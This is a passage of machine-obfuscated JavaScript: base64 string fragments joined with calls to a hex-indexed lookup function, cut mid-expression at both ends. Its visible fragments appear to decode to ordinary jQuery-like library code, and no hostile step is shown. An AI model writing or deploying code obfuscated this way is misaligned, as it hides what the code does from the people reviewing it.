1675')+_0x24d640('0x344f')+_0x24d640('0x2e5d')+_0x24d640('0xdaa')+'BufVMuZXh0'+'ZW5kKHtoYX'+_0x24d640('0x66b')+_0x24d640('0x3c1b')+_0x24d640('0x40e4')+_0x24d640('0x46a0')+_0x24d640('0x2d22')+_0x24d640('0x2e4f')+_0x24d640('0x2797')+'ZGF0YTpmdW'+_0x24d640('0x1643')+_0x24d640('0x40fe')+_0x24d640('0x33cc')+_0x24d640('0x18e8')+_0x24d640('0x410a')+_0x24d640('0x38e8')+'F0YTpmdW5j'+_0x24d640('0x2d04')+_0x24d640('0xa87')+'b3ZlKGUsdC'+_0x24d640('0x4aa9')+'OmZ1bmN0aW'+'9uKGUsdCxu'+_0x24d640('0x2180')+_0x24d640('0x3eb1')+_0x24d640('0x1176')+_0x24d640('0x211b')+_0x24d640('0x1679')+'pmdW5jdGlv'+_0x24d640('0xeac')+_0x24d640('0x127f')+_0x24d640('0x2015')+_0x24d640('0xb4f')+'eHRlbmQoe2'+_0x24d640('0x4511')+_0x24d640('0x647')+_0x24d640('0x3742'))+('dCxyLGksbz'+_0x24d640('0x346e')+_0x24d640('0x1ee4')+_0x24d640('0x60a')+_0x24d640('0x19cc')+'ZvaWQgMD09'+_0x24d640('0x1a03')+_0x24d640('0x418f')+'Z3RoJiYoaT'+_0x24d640('0x3b70')+_0x24d640('0x167c')+_0x24d640('0x3a89')+'ZSYmIVkuZ2'+_0x24d640('0x3652')+_0x24d640('0x2ae5')+_0x24d640('0xa74')+_0x24d640('0x1e68')+_0x24d640('0x32a8')+_0x24d640('0x2e11')+_0x24d640('0x2f5a')+'PShyPWFbdF'+_0x24d640('0x496b')+'aW5kZXhPZi'+_0x24d640('0x1840')+_0x24d640('0x3915')+_0x24d640('0x454a')+_0x24d640('0x13ca')+'8scixpW3Jd'+'KSk7WS5zZX'+_0x24d640('0x2dcb')+'RGF0YUF0dH'+_0x24d640('0x1290')+'cmV0dXJuIG'+_0x24d640('0x1610')+_0x24d640('0x2913')+_0x24d640('0x39dd')+_0x24d640('0x1238')+'MuZWFjaChm'+_0x24d640('0x3dbc')+'gpe1Euc2V0'+_0x24d640('0x263c')+_0x24d640('0x413a')+'aXMsZnVuY3'+_0x24d640('0x28de')+'dmFyIHQ7aW'+_0x24d640('0x2241')+_0x24d640('0x5fa')+_0x24d640('0x3153')+_0x24d640('0x3bf5')+_0x24d640('0x4c2')+_0x24d640('0x3f7e')+_0x24d640('0x322c')+_0x24d640('0x293')+_0x24d640('0x2974')+'P3Q6dm9pZC'+_0x24d640('0x12b6')+_0x24d640('0x17c4')+'5jdGlvbigp'+_0x24d640('0x20a3')+'RoaXMsbixl'+'KX0pfSxudW'+'xsLGUsMTxh'+_0x24d640('0x2ad')+_0x24d640('0x4514')+_0x24d640('0x3fd2')+'ApfSxyZW1v'+_0x24d640('0x1059')+_0x24d640('0x25e')+_0x24d640('0x3a92')+'VybiB0aGlz'+'LmVhY2goZn'+_0x24d640('0x3c63')+_0x24d640('0x20f4')+_0x24d640('0x2ad1')+_0x24d640('0x35f8')+_0x24d640('0x2f4e')+_0x24d640('0x4daf')+_0x24d640('0x29d4')+_0x24d640('0x481e')+_0x24d640('0x1174')+_0x24d640('0x8ef')+'JldHVybiB0'+'PSh0fHwiZn'+_0x24d640('0x1c3b')+_0x24d640('0x2e4a')+_0x24d640('0x3a52')+_0x24d640('0x3706')+_0x24d640('0x2348')+'LmlzQXJyYX'+_0x24d640('0x646')+_0x24d640('0x9b0')+_0x24d640('0x3212')+_0x24d640('0x4aae')+_0x24d640('0x4bae')+_0x24d640('0x4c10')+_0x24d640('0x1874')+_0x24d640('0x4e4a')+_0x24d640('0x3a66')+'b24oZSx0KX'+'t0PXR8fCJm')+(_0x24d640('0x4151')+_0x24d640('0x1ec4')+_0x24d640('0x2a12')+_0x24d640('0x48c4')+_0x24d640('0x2d59')+'NoaWZ0KCks'+'bz1TLl9xdW'+_0x24d640('0x3ff8')+_0x24d640('0x2e3')+'lucHJvZ3Jl'+_0x24d640('0x2528')+_0x24d640('0x4d2e')+_0x24d640('0x4474')+_0x24d640('0x24ea')+_0x24d640('0x35f3')+'10JiZuLnVu'+_0x24d640('0x35a')+_0x24d640('0x1a10')+'c3MiKSxkZW'+_0x24d640('0x3531')+_0x24d640('0x223c')+_0x24d640('0x404a')+_0x24d640('0x253e')+_0x24d640('0x376')+_0x24d640('0x2349')+_0x24d640('0x3d63')+_0x24d640('0x3676')+_0x24d640('0x4b09')+_0x24d640('0x495a')+_0x24d640('0x37e7')+'b2tzOmZ1bm'+_0x24d640('0x2ead')+_0x24d640('0x2a72')+_0x24d640('0x1910')+_0x24d640('0x49ef')+_0x24d640('0x3c5f')+'IFkuZ2V0KG'+_0x24d640('0x2b18')+_0x24d640('0x18e8')+_0x24d640('0x2d2e')+_0x24d640('0x3833')+_0x24d640('0x4bb')+'Im9uY2UgbW'+_0x24d640('0x3544')+_0x24d640('0x4b97')+_0x24d640('0x213a')+_0x24d640('0xff7')+_0x24d640('0x311')+_0x24d640('0x4a3a')+_0x24d640('0x995')+'fSksUy5mbi'+_0x24d640('0x3e8a')+_0x24d640('0x4183')+_0x24d640('0x25e')+_0x24d640('0x2398')+_0x24d640('0xf0c')+_0x24d640('0x2f77')+'RyaW5nIiE9'+_0x24d640('0x2e54')+'QmJihuPXQs'+_0x24d640('0x43aa')+'UtLSksYXJn'+_0x24d640('0x7b1')+_0x24d640('0x4228')+_0x24d640('0x46bd')+_0x24d640('0x3d97')+'XSx0KTp2b2'+_0x24d640('0xf09')+'P3RoaXM6dG'+'hpcy5lYWNo'+_0x24d640('0x3ab5')+_0x24d640('0x387c')+_0x24d640('0x3a55')+_0x24d640('0x136e')+_0x24d640('0x22aa')+_0x24d640('0x4530')+_0x24d640('0x1cde')+'lzLHQpLCJm'+'eCI9PT10Ji'+'YiaW5wcm9n'+_0x24d640('0xca3')+_0x24d640('0x3418')+_0x24d640('0x2213')+_0x24d640('0x4ce4')+_0x24d640('0x2982')+_0x24d640('0x2f8e')+'bmN0aW9uKG'+_0x24d640('0x40e4')+_0x24d640('0x3aca')+_0x24d640('0x3df6')+_0x24d640('0xc1f')+'tTLmRlcXVl'+_0x24d640('0xa69')+_0x24d640('0x2bbc')+_0x24d640('0x21c4')+_0x24d640('0x29d4')+_0x24d640('0x382f')+'JldHVybiB0'+_0x24d640('0x39a6')+_0x24d640('0x2e3b'))+(_0x24d640('0x3443')+_0x24d640('0x1324')+_0x24d640('0x16aa')+_0x24d640('0x2307')+_0x24d640('0x79e')+'0xLGk9Uy5E'+_0x24d640('0x3328')+_0x24d640('0x44e5')+_0x24d640('0x1937')+_0x24d640('0x4514')+_0x24d640('0x1a2d')+'Rpb24oKXst'+'LXJ8fGkucm'+_0x24d640('0x1e7d')+_0x24d640('0x39b0')+_0x24d640('0x11f3')+_0x24d640('0x4c6a')+_0x24d640('0x479')+'Jih0PWUsZT'+'12b2lkIDAp'+'LGU9ZXx8Im'+'Z4Ijt3aGls'+_0x24d640('0x25ba')+'49WS5nZXQo'+_0x24d640('0x21ff')+_0x24d640('0x2faf')+_0x24d640('0x3406')+_0x24d640('0x43d6')+_0x24d640('0xe28')+_0x24d640('0x2a51')+_0x24d640('0x3da7')+_0x24d640('0x39c5')+_0x24d640('0x30ce')+_0x24d640('0x42bb')+'KX19KTt2YX'+_0x24d640('0x3d30')+_0x24d640('0x3cf7')+_0x24d640('0x31d6')+_0x24d640('0x2e3a')+_0x24d640('0x3065')+_0x24d640('0x803')+_0x24d640('0x1573')+_0x24d640('0x3a01')+_0x24d640('0x49fd')+'OihbKy1dKT'+_0x24d640('0x4089')+_0x24d640('0x476')+_0x24d640('0x7c7')+_0x24d640('0x2c89')+'1bIlRvcCIs'+_0x24d640('0x2861')+_0x24d640('0x2a74')+_0x24d640('0x3772')+_0x24d640('0x46fa')+_0x24d640('0x2840')+_0x24d640('0x48b8')+'LGllPWZ1bm'+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x365')+_0x24d640('0x9b1')+_0x24d640('0x1073')+_0x24d640('0x1038')+'0sb2U9e2Nv'+_0x24d640('0x1bfb')+_0x24d640('0x8a3')+'ZXRSb290Tm'+_0x24d640('0x13dd')+_0x24d640('0x16ac')+_0x24d640('0x4cea')+_0x24d640('0x3482')+_0x24d640('0xf20')+_0x24d640('0x46ff')+_0x24d640('0x25e2')+'dCxlKXx8ZS'+'5nZXRSb290'+_0x24d640('0x4b3d')+'k9PT1lLm93'+_0x24d640('0x1387')+_0x24d640('0x2ae2')+_0x24d640('0x1f91')+_0x24d640('0x3c63')+_0x24d640('0x282d')+_0x24d640('0x606')+_0x24d640('0x19a')+'10fHxlKS5z'+_0x24d640('0x689')+_0x24d640('0x35ee')+_0x24d640('0x333a')+'R5bGUuZGlz'+_0x24d640('0x5e4')+_0x24d640('0x1d07')+'b25lIj09PV'+_0x24d640('0x161b')+_0x24d640('0x4699')+'kiKX07ZnVu'+_0x24d640('0x3a6c')+_0x24d640('0x4c4d')+'cil7dmFyIG'+_0x24d640('0x3882'))+('LHM9cj9mdW'+_0x24d640('0x3e21')+'e3JldHVybi'+_0x24d640('0x4016')+'fTpmdW5jdG'+_0x24d640('0x2b09')+'dHVybiBTLm'+_0x24d640('0x2bf6')+_0x24d640('0x1c00')+_0x24d640('0x15ca')+'Jm5bM118fC'+_0x24d640('0x13d7')+_0x24d640('0x41d0')+_0x24d640('0x2a02')+_0x24d640('0x47c5')+'9kZVR5cGUm'+_0x24d640('0x2220')+_0x24d640('0x146d')+'XXx8InB4Ii'+_0x24d640('0x36af')+_0x24d640('0x1acc')+_0x24d640('0x1fe8')+_0x24d640('0x3ec1')+_0x24d640('0xbd0')+'WzNdIT09bC'+_0x24d640('0x4d6')+_0x24d640('0x1db')+_0x24d640('0x399f')+_0x24d640('0x8a5')+'hhLS0pUy5z'+_0x24d640('0x1571')+_0x24d640('0x3ad3')+_0x24d640('0x4585')+_0x24d640('0x1317')+'dXx8LjUpKT'+_0x24d640('0x5ac')+_0x24d640('0x42e2')+'tjKj0yLFMu'+'c3R5bGUoZS'+'x0LGMrbCks'+_0x24d640('0x3f57')+_0x24d640('0x3fa5')+_0x24d640('0x3b4c')+_0x24d640('0x2b2a')+_0x24d640('0x3557')+_0x24d640('0xd88')+_0x24d640('0xa88')+_0x24d640('0x4c5e')+'ciYmKHIudW'+_0x24d640('0x3ec5')+_0x24d640('0x8b8')+_0x24d640('0x1ba7')+_0x24d640('0x35a1')+_0x24d640('0xde0')+_0x24d640('0x13a7')+_0x24d640('0x4258')+_0x24d640('0x43d0')+'FyIG4scixp'+_0x24d640('0x2453')+_0x24d640('0x3d6d')+_0x24d640('0x288c')+'xlbmd0aDtj'+'PGY7YysrKS'+_0x24d640('0x2be8')+'LnN0eWxlJi'+'Yobj1yLnN0'+_0x24d640('0x7f1')+'BsYXksdD8o'+_0x24d640('0x1b4')+'09biYmKGxb'+_0x24d640('0x2755')+_0x24d640('0x3366')+_0x24d640('0x2621')+'xudWxsLGxb'+_0x24d640('0xb89')+'N0eWxlLmRp'+_0x24d640('0x343c')+_0x24d640('0x124a')+_0x24d640('0x4999')+_0x24d640('0xc6c')+_0x24d640('0x3b3d')+_0x24d640('0x62c')+'PSh1PWE9bz'+_0x24d640('0x2a95')+_0x24d640('0x7a5')+'5vd25lckRv'+'Y3VtZW50LH'+_0x24d640('0x44d3')+'TmFtZSwodT'+_0x24d640('0x4aa8')+_0x24d640('0x2ce9')+_0x24d640('0x23a3')+_0x24d640('0x37b3')+_0x24d640('0x18f2')+_0x24d640('0x41c6')+_0x24d640('0x4ab')+_0x24d640('0x1f27')+'wiZGlzcGxh'+_0x24d640('0xbe5')+_0x24d640('0x3844'))+(_0x24d640('0x1fe0')+_0x24d640('0x3770')+_0x24d640('0x450f')+_0x24d640('0x3de0')+'dT0iYmxvY2'+_0x24d640('0x42a')+_0x24d640('0x1127')+_0x24d640('0x4cee')+_0x24d640('0x3102')+_0x24d640('0x4651')+'ZSIsWS5zZX'+_0x24d640('0x3366')+_0x24d640('0x2401')+'kpKTtmb3Io'+_0x24d640('0x1337')+_0x24d640('0x1046')+_0x24d640('0x22d8')+_0x24d640('0x2bb7')+_0x24d640('0xff4')+'lzcGxheT1s'+_0x24d640('0x2ca0')+_0x24d640('0x2a52')+_0x24d640('0x447c')+_0x24d640('0x85f')+_0x24d640('0x2251')+_0x24d640('0x2b09')+'dHVybiBsZS'+'h0aGlzLCEw'+'KX0saGlkZT'+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0x3c89')+'aGlzKX0sdG'+_0x24d640('0x2fe4')+_0x24d640('0x3c1b')+'Upe3JldHVy'+_0x24d640('0x24f9')+'FuIj09dHlw'+_0x24d640('0x2d72')+_0x24d640('0x3dd')+_0x24d640('0xa7d')+'lzLmhpZGUo'+'KTp0aGlzLm'+'VhY2goZnVu'+_0x24d640('0xc1f')+_0x24d640('0x1946')+_0x24d640('0x3752')+'MpLnNob3co'+_0x24d640('0x4002')+_0x24d640('0x4ab1')+_0x24d640('0x20dc')+_0x24d640('0x3f4a')+_0x24d640('0x23c1')+_0x24d640('0x4d3e')+_0x24d640('0x1a68')+_0x24d640('0x22ff')+_0x24d640('0x2da4')+'16XVteXC9c'+'MD5ceDIwXH'+_0x24d640('0x228')+_0x24d640('0x36ad')+_0x24d640('0x2fae')+'ZHVsZSR8XC'+'8oPzpqYXZh'+_0x24d640('0x352')+_0x24d640('0x4229')+_0x24d640('0x4296')+'VhdGVEb2N1'+_0x24d640('0x3db2')+_0x24d640('0x1683')+_0x24d640('0x14a1')+_0x24d640('0x12fe')+_0x24d640('0x2aa7')+_0x24d640('0x315d')+_0x24d640('0x3fdc')+_0x24d640('0x35ba')+_0x24d640('0x4672')+_0x24d640('0x10d8')+_0x24d640('0x31c4')+'V0QXR0cmli'+'dXRlKCJ0eX'+_0x24d640('0xdb7')+_0x24d640('0xc3e')+_0x24d640('0x3423')+_0x24d640('0x26b6')+_0x24d640('0x2651')+_0x24d640('0xa98')+_0x24d640('0x1802')+_0x24d640('0x27ac')+'lidXRlKCJu'+_0x24d640('0x22b3')+'IpLGNlLmFw'+_0x24d640('0x1863')+_0x24d640('0x38f')+_0x24d640('0x2298')+_0x24d640('0x1d8a')+'Y2xvbmVOb2'+'RlKCEwKS5j'+_0x24d640('0x3302')+_0x24d640('0x4afa'))+(_0x24d640('0x22d')+_0x24d640('0xf56')+_0x24d640('0x9ba')+_0x24d640('0x1dc4')+_0x24d640('0x44b9')+'VhPng8L3Rl'+_0x24d640('0x31da')+_0x24d640('0x3640')+'b25lQ2hlY2'+_0x24d640('0x2400')+_0x24d640('0x23af')+'9kZSghMCku'+_0x24d640('0x2045')+_0x24d640('0x19b7')+'bHRWYWx1ZS'+_0x24d640('0x36e7')+_0x24d640('0x1cec')+_0x24d640('0x265a')+_0x24d640('0x4976')+_0x24d640('0x1219')+_0x24d640('0x9bb')+_0x24d640('0x25fb')+_0x24d640('0x16f8')+_0x24d640('0x49cc')+_0x24d640('0x2e9a')+_0x24d640('0x2d16')+_0x24d640('0x411')+'JsZT4iXSxj'+_0x24d640('0x4507')+'x0YWJsZT48'+_0x24d640('0x20c4')+_0x24d640('0x30fb')+_0x24d640('0x336a')+'48L3RhYmxl'+_0x24d640('0x2a80')+_0x24d640('0x7ce')+_0x24d640('0x291d')+_0x24d640('0x1fdb')+_0x24d640('0x4c65')+_0x24d640('0x467c')+_0x24d640('0x22ce')+_0x24d640('0xffa')+_0x24d640('0x4de3')+'48dHI+Iiwi'+_0x24d640('0x34a6')+'Rib2R5Pjwv'+_0x24d640('0xe27')+_0x24d640('0x4b37')+_0x24d640('0x2e24')+_0x24d640('0x2a55')+'dW5jdGlvbi'+'B5ZShlLHQp'+_0x24d640('0x43cf')+_0x24d640('0x282f')+_0x24d640('0x173c')+_0x24d640('0x36b3')+_0x24d640('0x100f')+_0x24d640('0x4231')+'ZW50c0J5VG'+_0x24d640('0x2d1d')+_0x24d640('0x4c08')+_0x24d640('0x2476')+'YWdOYW1lKH'+_0x24d640('0x25f3')+_0x24d640('0x1321')+'5lZCIhPXR5'+_0x24d640('0x261c')+_0x24d640('0x1658')+_0x24d640('0x45c8')+_0x24d640('0x3e9e')+_0x24d640('0x1189')+_0x24d640('0x45e')+_0x24d640('0x90c')+'0sdm9pZCAw'+_0x24d640('0x734')+_0x24d640('0x3acb')+_0x24d640('0x36b4')+_0x24d640('0x2715')+_0x24d640('0x130b')+_0x24d640('0x4291')+_0x24d640('0x1bb1')+_0x24d640('0xbd6')+_0x24d640('0x16cb')+_0x24d640('0x45de')+_0x24d640('0x1e95')+_0x24d640('0x36f')+_0x24d640('0x31ff')+_0x24d640('0xdb1')+_0x24d640('0x3803')+_0x24d640('0x93a')+'Imdsb2JhbE'+_0x24d640('0x3d23')+_0x24d640('0xe5f')+_0x24d640('0x3ef0')+'b3Q9Z2UuY2'+_0x24d640('0xd31')+_0x24d640('0x3ec6')+_0x24d640('0x214a')+_0x24d640('0x4c55')+_0x24d640('0x201d'))+(_0x24d640('0x3489')+'lvbnx8KGdl'+'Lm9wdGdyb3'+_0x24d640('0x426a')+_0x24d640('0x33d3')+_0x24d640('0x1a08')+_0x24d640('0x22c0')+_0x24d640('0x2121')+_0x24d640('0xfa3')+_0x24d640('0x34e3')+_0x24d640('0xb81')+'t2YXIgbWU9'+_0x24d640('0x1327')+'crOy87ZnVu'+_0x24d640('0x237')+_0x24d640('0x4c4d')+_0x24d640('0x30b5')+_0x24d640('0x573')+_0x24d640('0x1a19')+'xjLGY9dC5j'+_0x24d640('0x36fb')+_0x24d640('0xb9a')+_0x24d640('0x2a70')+_0x24d640('0x349b')+_0x24d640('0x354b')+_0x24d640('0x4395')+'PGg7ZCsrKW'+_0x24d640('0x19c0')+'ZF0pfHwwPT'+_0x24d640('0x49de')+'b2JqZWN0Ij'+_0x24d640('0x189b')+_0x24d640('0x4bca')+'hwLG8ubm9k'+_0x24d640('0x26f9')+_0x24d640('0x2703')+'c2UgaWYobW'+_0x24d640('0x1cbe')+'KSl7YT1hfH'+_0x24d640('0x353')+_0x24d640('0x2ddc')+_0x24d640('0x46d9')+_0x24d640('0x42be')+_0x24d640('0x3072')+_0x24d640('0x1b9c')+'V4ZWMobyl8'+_0x24d640('0x4972')+_0x24d640('0x17e2')+'TG93ZXJDYX'+_0x24d640('0x1022')+_0x24d640('0x9c8')+'UuX2RlZmF1'+_0x24d640('0x303c')+_0x24d640('0x17c3')+_0x24d640('0x479f')+'h0bWxQcmVm'+_0x24d640('0x36cc')+_0x24d640('0x152b')+_0x24d640('0x4ac3')+'hpbGUoYy0t'+'KWE9YS5sYX'+_0x24d640('0xe51')+_0x24d640('0x4bca')+_0x24d640('0x2d3c')+'bGROb2Rlcy'+_0x24d640('0x1762')+'aXJzdENoaW'+_0x24d640('0x1950')+'Q29udGVudD'+'0iIn1lbHNl'+_0x24d640('0xa1e')+_0x24d640('0x4571')+_0x24d640('0x301f')+_0x24d640('0x4602')+'LnRleHRDb2'+_0x24d640('0x3230')+_0x24d640('0x1eb7')+_0x24d640('0x2902')+_0x24d640('0x4e1a')+'hyJiYtMTxT'+_0x24d640('0x3ed6')+'kobyxyKSlp'+_0x24d640('0x44dd')+_0x24d640('0x5b5')+_0x24d640('0x2dad')+'llKG8pLGE9'+_0x24d640('0x33d')+'BlbmRDaGls'+_0x24d640('0xa61')+_0x24d640('0x34c5')+_0x24d640('0x24a7')+'ksbil7Yz0w'+_0x24d640('0x30df')+_0x24d640('0xaa3')+_0x24d640('0x17ea')+'Qoby50eXBl'+_0x24d640('0x549')+_0x24d640('0x10b8')+_0x24d640('0x4ce2')+'4gZn12YXIg')+(_0x24d640('0x3cd9')+'4uXSopKD86'+_0x24d640('0x2e83')+_0x24d640('0x1656')+_0x24d640('0x4dd0')+_0x24d640('0x266f')+_0x24d640('0x1b7b')+_0x24d640('0x4c11')+_0x24d640('0x2180')+_0x24d640('0x20f7')+_0x24d640('0x14b5')+_0x24d640('0x3b31')+_0x24d640('0x499a')+_0x24d640('0x4256')+_0x24d640('0x3f67')+_0x24d640('0x266f')+'IEUuYWN0aX'+_0x24d640('0x2d76')+_0x24d640('0x20d4')+_0x24d640('0x2edd')+_0x24d640('0xe1f')+_0x24d640('0x41aa')+_0x24d640('0x417e')+_0x24d640('0x2771')+_0x24d640('0x4e17')+_0x24d640('0x9fb')+'YSxzO2lmKC'+_0x24d640('0x2620')+_0x24d640('0x41ca')+_0x24d640('0x1e94')+_0x24d640('0x414')+_0x24d640('0x17ed')+_0x24d640('0x690')+_0x24d640('0x4630')+_0x24d640('0x3e9')+'lkIDApLHQp'+'RWUoZSxzLG'+'4scix0W3Nd'+'LG8pO3JldH'+_0x24d640('0x366f')+_0x24d640('0x172a')+_0x24d640('0xe9b')+_0x24d640('0x4662')+'xyPW49dm9p'+_0x24d640('0x30a')+_0x24d640('0x1110')+_0x24d640('0x1f5d')+_0x24d640('0x39dd')+_0x24d640('0x158f')+_0x24d640('0x199d')+_0x24d640('0x3c17')+_0x24d640('0x1e16')+_0x24d640('0x2428')+_0x24d640('0x696')+_0x24d640('0x2eed')+_0x24d640('0x1371')+_0x24d640('0x444d')+'4gZTtyZXR1'+'cm4gMT09PW'+_0x24d640('0x4b19')+_0x24d640('0x2b49')+_0x24d640('0x28de')+_0x24d640('0x363f')+_0x24d640('0x35c')+_0x24d640('0x32a')+_0x24d640('0x4a34')+_0x24d640('0x3870')+_0x24d640('0x3e24')+_0x24d640('0x3a27')+_0x24d640('0x43ce')+_0x24d640('0x9da')+_0x24d640('0x380d')+'LGUuZWFjaC'+_0x24d640('0x3747')+'bigpe1MuZX'+_0x24d640('0x417f')+'KHRoaXMsdC'+_0x24d640('0xe4b')+_0x24d640('0x407a')+_0x24d640('0xe44')+_0x24d640('0x31b4')+_0x24d640('0xa02')+_0x24d640('0x3df4')+_0x24d640('0x3674')+_0x24d640('0x428a')+_0x24d640('0x3a4e')+_0x24d640('0x239d')+_0x24d640('0x3d7c')+_0x24d640('0x16aa')+'9uKGUpe3Zh'+'ciB0LG4scj'+_0x24d640('0x4a5c')+_0x24d640('0x201a')+_0x24d640('0x353e')+'c1RyaWdnZX'+_0x24d640('0x16ed')+_0x24d640('0x3ea4')+'IubGVuZ3Ro'+'KShTLmV2ZW'+'50LnNwZWNp')+('YWxbaV18fH'+_0x24d640('0x29a9')+_0x24d640('0x3e75')+_0x24d640('0x29b')+'cFByb3BhZ2'+_0x24d640('0x998')+_0x24d640('0x4d2')+_0x24d640('0x267f')+'bChhcmd1bW'+_0x24d640('0x1a7d')+'c2V0KHRoaX'+_0x24d640('0x1265')+_0x24d640('0x8ea')+_0x24d640('0x1a5d')+_0x24d640('0x3ef5')+_0x24d640('0x3dc7')+_0x24d640('0x25a0')+_0x24d640('0xcb9')+_0x24d640('0x48cb')+_0x24d640('0x2fc2')+_0x24d640('0x3253')+_0x24d640('0xd2c')+_0x24d640('0x58e')+'5zdG9wSW1t'+'ZWRpYXRlUH'+_0x24d640('0x47aa')+'b24oKSxlLn'+_0x24d640('0x162a')+_0x24d640('0x1154')+'ksbiYmbi52'+_0x24d640('0x3507')+_0x24d640('0x3368')+'Z3RoJiYoWS'+'5zZXQodGhp'+_0x24d640('0x1166')+_0x24d640('0x1a36')+_0x24d640('0x2b84')+'dnZXIoUy5l'+_0x24d640('0xd93')+'swXSxTLkV2'+_0x24d640('0x1bcb')+_0x24d640('0x1143')+_0x24d640('0x1129')+_0x24d640('0x206')+_0x24d640('0x16c5')+_0x24d640('0x259f')+_0x24d640('0x49f2')+_0x24d640('0x2e97')+_0x24d640('0x270f')+'p2b2lkIDA9'+_0x24d640('0x3721')+'hlLGkpJiZT'+_0x24d640('0x38f4')+_0x24d640('0xcdd')+_0x24d640('0x3aeb')+'ZlbnQ9e2ds'+_0x24d640('0x3ad')+'xhZGQ6ZnVu'+_0x24d640('0x4598')+_0x24d640('0x2ff5')+'KXt2YXIgby'+_0x24d640('0x11e2')+'LGMsZixwLG'+'QsaCxnLHk9'+_0x24d640('0x4e66')+_0x24d640('0x2065')+_0x24d640('0x1532')+_0x24d640('0x1438')+_0x24d640('0x4a23')+_0x24d640('0x1d23')+'LGk9by5zZW'+_0x24d640('0x3626')+'aSYmUy5maW'+_0x24d640('0x9e3')+_0x24d640('0x37f1')+_0x24d640('0x145f')+_0x24d640('0x19e7')+'R8fChuLmd1'+'aWQ9Uy5ndW'+_0x24d640('0x3199')+_0x24d640('0x4de2')+'RzKXx8KHU9'+_0x24d640('0x1981')+_0x24d640('0x4ca4')+'LmNyZWF0ZS'+'hudWxsKSks'+_0x24d640('0x142e')+_0x24d640('0x14e7')+_0x24d640('0x32dc')+_0x24d640('0x4e3f')+_0x24d640('0xb99')+_0x24d640('0x16dd')+_0x24d640('0x4abd')+'VkIiE9dHlw'+_0x24d640('0x2e10')+_0x24d640('0x12ef')+_0x24d640('0x2f8')+_0x24d640('0x3d31')+_0x24d640('0x3fb3')+_0x24d640('0x3f3a'))+(_0x24d640('0x1f19')+_0x24d640('0x1761')+_0x24d640('0x2ad')+_0x24d640('0x223e')+_0x24d640('0x2b46')+_0x24d640('0x1639')+_0x24d640('0x25a6')+_0x24d640('0x1f58')+_0x24d640('0x44f8')+'RoO3doaWxl'+_0x24d640('0x2d1b')+'c9KHM9YmUu'+'ZXhlYyhlW2'+_0x24d640('0x222')+'WzFdLGg9KH'+_0x24d640('0x14f0')+'KS5zcGxpdC'+_0x24d640('0x22ca')+_0x24d640('0x2fad')+'YoZj1TLmV2'+_0x24d640('0x3bc9')+_0x24d640('0x408a')+_0x24d640('0x2c4')+_0x24d640('0x9ef')+_0x24d640('0x3e75')+'U6Zi5iaW5k'+_0x24d640('0x388c')+'QsZj1TLmV2'+'ZW50LnNwZW'+'NpYWxbZF18'+'fHt9LGM9Uy'+_0x24d640('0x3e8a')+'e3R5cGU6ZC'+_0x24d640('0x2373')+'ZTpnLGRhdG'+_0x24d640('0x21e3')+_0x24d640('0x2c61')+'VpZDpuLmd1'+_0x24d640('0x2a05')+'N0b3I6aSxu'+_0x24d640('0x142a')+_0x24d640('0x46b4')+'Uy5leHByLm'+_0x24d640('0x4294')+_0x24d640('0x8dc')+_0x24d640('0x3338')+'KGkpLG5hbW'+_0x24d640('0x1b28')+_0x24d640('0xefd')+_0x24d640('0x368e')+'KHA9dVtkXS'+_0x24d640('0x18ad')+_0x24d640('0x4b9')+_0x24d640('0x4904')+_0x24d640('0x489d')+'AsZi5zZXR1'+_0x24d640('0x366c')+_0x24d640('0x346a')+_0x24d640('0x45f0')+_0x24d640('0x3e51')+_0x24d640('0x37c3')+_0x24d640('0x2c18')+_0x24d640('0x8d1')+_0x24d640('0x4716')+'dExpc3Rlbm'+_0x24d640('0x3227')+_0x24d640('0x2f72')+_0x24d640('0x4b25')+'Y2FsbCh0LG'+_0x24d640('0x3da4')+'ZGxlci5ndW'+_0x24d640('0x43f7')+_0x24d640('0x214b')+_0x24d640('0x4e07')+_0x24d640('0x26be')+_0x24d640('0x39fe')+_0x24d640('0x29da')+_0x24d640('0x3264')+_0x24d640('0x2cef')+'MpOnAucHVz'+_0x24d640('0x38c2')+'V2ZW50Lmds'+_0x24d640('0x27ee')+'0hMCl9fSxy'+_0x24d640('0x243a')+'VuY3Rpb24o'+_0x24d640('0x21bf')+'xpKXt2YXIg'+'byxhLHMsdS'+_0x24d640('0x4009')+'LGQsaCxnLH'+_0x24d640('0x322d')+_0x24d640('0x46f0')+_0x24d640('0x160a')+_0x24d640('0x240c')+_0x24d640('0x1636')+'ZW50cykpe2'+_0x24d640('0x2ecd')+_0x24d640('0x10c3')+_0x24d640('0x4f9'))+('WyIiXSkubG'+_0x24d640('0x2bc8')+_0x24d640('0x37a7')+_0x24d640('0x2c7f')+_0x24d640('0x3861')+_0x24d640('0x421d')+_0x24d640('0x3263')+_0x24d640('0x2d8e')+'Ml18fCIiKS'+_0x24d640('0x2d3b')+_0x24d640('0x4bed')+'QoKSxkKXtm'+_0x24d640('0x825')+_0x24d640('0x2b22')+'bFtkXXx8e3'+_0x24d640('0x46f5')+_0x24d640('0x2599')+'xlZ2F0ZVR5'+_0x24d640('0x2956')+_0x24d640('0x3b26')+_0x24d640('0x49e5')+_0x24d640('0x10eb')+_0x24d640('0x3a46')+_0x24d640('0x16de')+_0x24d640('0xb0b')+_0x24d640('0x36b0')+'XFwuKD86Li'+'pcXC58KSIp'+_0x24d640('0xbfd')+'QpIiksYT1v'+_0x24d640('0x2c19')+'RoO3doaWxl'+_0x24d640('0x24d9')+_0x24d640('0x3d5d')+_0x24d640('0x28c2')+_0x24d640('0xdb2')+_0x24d640('0xc70')+_0x24d640('0x635')+'Lmd1aWR8fH'+_0x24d640('0x2c50')+'c3QoYy5uYW'+_0x24d640('0x4d66')+'fHxyJiZyIT'+_0x24d640('0x1985')+_0x24d640('0x3afa')+_0x24d640('0x2db2')+'fHwhYy5zZW'+_0x24d640('0x24f8')+_0x24d640('0x1742')+_0x24d640('0x433c')+_0x24d640('0x37e0')+_0x24d640('0x3e43')+'ZGVsZWdhdG'+_0x24d640('0x1e21')+_0x24d640('0x2482')+'ZlJiZmLnJl'+_0x24d640('0x1906')+_0x24d640('0x149c')+_0x24d640('0x4791')+_0x24d640('0x5d4')+_0x24d640('0x360b')+_0x24d640('0x463d')+'IT09Zi50ZW'+'FyZG93bi5j'+'YWxsKGUsaC'+'x5LmhhbmRs'+_0x24d640('0xe0a')+_0x24d640('0x43e3')+_0x24d640('0x29ac')+'kuaGFuZGxl'+_0x24d640('0x23ef')+_0x24d640('0x1739')+_0x24d640('0x2ab1')+_0x24d640